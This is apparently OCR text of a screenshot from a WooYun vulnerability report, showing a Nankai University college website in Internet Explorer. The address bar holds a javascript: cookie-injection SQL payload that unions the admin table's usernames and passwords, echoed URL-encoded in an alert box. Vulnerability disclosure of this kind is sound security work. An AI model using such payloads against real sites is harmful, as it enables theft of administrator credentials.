 南开大学泰达生态与环境学院(筹 - Windows Internet Explorer
javascript:alert(document.cookie="ID="+escape("83 and 1=2 union select 1,username,3,password,5,6,7,8,9,10,11,12 from admin"));
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
南开大学泰达生态与环... WooYun.org | 提交漏洞 南开大学泰达生态与环境... 管理员登录
南開大學
首页 学院简介 研究机构 仪器设备 学术交流 学生园地 联系我们
孙红文
来自网页的消息
ID=83%20and%201%3D2%20union%20select%201%2Cusernam
e%2C3%2Cpassword%2C5%2C6%2C7%2C8%2C9%2C10%2C11
%2C12%20from%20admin
确定
孙红文
女，1967年生，天津市人
工作单位：南开大学环境科学与工程学院
www.wooyun.org